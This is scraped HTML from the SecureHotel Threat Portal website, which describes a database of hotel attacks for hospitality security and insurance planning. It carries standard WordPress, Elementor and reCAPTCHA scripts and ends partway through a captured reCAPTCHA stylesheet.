                                <a href="https://securehotel.us/20-february-2015-jeffrey-d-deboer-comments-on-tria/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>On 7 January 2015, TRIA passes the House</h6>
                                                                                        <!--           <img alt="On 7 January 2015, TRIA passes the House" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/on-7-january-2015-tria-passes-the-house/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>27 March 2015, Somalia</h6>
                                                                                        <!--           <img alt="27 March 2015, Somalia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/27-march-2015-somalia/" class="more">View &gt;&gt;</a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
    <div class="section3" id="about">
        <div class="container">
            <div class="row justify-content-md-center">
                <div class="col-sm-11">
                    <div class="contain1">
                        <h2>About the SecureHotel Threat Portal</h2>
                        <p>The SecureHotel Threat Portal is an online threat registry and trend analysis of hotel violence the world over. It covers, the who, what, when, where, why, and how of hotel attacks in every region of the globe.</p>
<p>It provides hospitality professionals with cutting edge threat intelligence to help them reduce risks and protect their guests, staffs, buildings, and revenues.</p>
                    </div>

                    <div class="video_sec" id="video_sec">
                        <h2>Video explanation of the SecureHotel Threat Portal</h2>
                        <div class="vdo_iframe">
                                                            <iframe width="560" height="315" src="https://www.youtube.com/embed/LK24cexrR_c" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                                                    </div>
                        <h6>Substance of the threat intelligence</h6>
<ul>
<li>Based on an 9-year hotel attack database, and growing…</li>
<li>Timeframe: 2010 – end 2018, and growing…</li>
<li>2,346+ hotel violence cases, and growing…</li>
<li>Threats covered: terrorism, high order criminal violence, certain war scenarios, and political violence.</li>
<li>High, medium, low, and no casualty events.</li>
<li>A special US hotel violence section has been created with over 300 cases.</li>
</ul>
<h6>How the SecureHotel Threat Portal can be used</h6>
<ul>
<li><strong>LEGAL:</strong> Strengthen liabilities and duty of care policies.</li>
<li><strong>SECURITY:</strong> Upgrade security based on real world attack statistics and case studies.</li>
<li><strong>INSURANCE:</strong> Calibrate insurance risks and rewrite policies with actuarial-like data, or negotiate with an insurer to do so, or form a captive, or self-insure.</li>
<li><strong>DEVELOPMENT:</strong> Formulate safe development strategies, design better protected hotels, add protective measures during property improvement programs.</li>
<li><strong>GOVERNMENTS:</strong> Improve understanding of threats against a country’s tourism and hospitality sector and then mitigate them.</li>
</ul>
                    </div>
                </div>
            </div>
            <div class="row justify-content-md-center">
                <div class="col-sm-11">
                    <div class="contain1"></div>
                    <div class="video_sec" id="video_sec">
                        <h2>Want to know more? Watch this deep dive video explanation of how you can use the SecureHotel Threat Portal</h2>
                        <div class="vdo_iframe">
                                                            <iframe width="560" height="315" src="https://www.youtube.com/embed/a8UxtblmICo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
		<div data-elementor-type="footer" data-elementor-id="3067" class="elementor elementor-3067 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2184437 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2184437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ee7454 animated-slow elementor-invisible" data-id="0ee7454" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbdfbce elementor-widget elementor-widget-heading" data-id="dbdfbce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SECUREHOTEL.US</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e2dab4 animated-slow elementor-invisible" data-id="2e2dab4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de5acb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1de5acb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad9cf26" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a94c583" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-56c638a" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba42793 animated-slow elementor-invisible" data-id="ba42793" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-def2594 elementor-widget elementor-widget-heading" data-id="def2594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Powered by Tootle</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/securehotel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/securehotel.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.min.js?ver=6.8.3" id="themejquery-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.easing.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/scrolling-nav.js?ver=6.8.3" id="scrolling-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/owl.carousel.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/securehotel.us\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7d919a5c11"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1309,"title":"SecureHotel%20%E2%80%93%20A%20specialized%20Muir%20Analytics%20Threat%20Report","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="aweber-wpn-script-handle-js-extra">
/* <![CDATA[ */
var aweber_wpn_vars = {"plugin_base_path":"https:\/\/securehotel.us\/wp-content\/plugins\/aweber-web-form-widget\/php\/","register_aweber_service_worker":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/aweber-web-form-widget/php/../src/js/aweber-wpn-script.js?ver=v7.3.30" id="aweber-wpn-script-handle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","nonce":"9d4f202dd4","urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/securehotel.us\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
body {
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none;   /* Safari */
    -khtml-user-select: none;    /* Konqueror HTML */
    -moz-user-select: none;      /* Old versions of Firefox */
    -ms-user-select: none;       /* Internet Explorer/Edge */
    user-select: none;           /* Non-prefixed version, currently
                                     supported by Chrome, Edge, Opera and Firefox */
}

</style>
<!-- end Simple Custom CSS and JS -->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'2173471ebcc0'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'45299464'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'securehotel'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'530'},
                    {'wp_alloptions_bytes':'730710'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'426842'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&co=aHR0cHM6Ly9zZWN1cmVob3RlbC51czo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=12mr06q1u2e8
body_size: 48702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
